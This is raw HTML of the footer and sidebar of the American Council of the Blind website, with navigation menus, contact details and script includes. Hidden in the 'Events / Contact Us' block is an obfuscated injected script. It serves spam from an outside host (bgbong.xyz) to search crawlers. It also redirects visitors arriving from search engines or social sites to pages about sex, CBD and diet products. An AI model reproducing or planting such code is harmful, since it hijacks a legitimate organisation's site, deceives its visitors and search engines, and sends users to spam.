            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
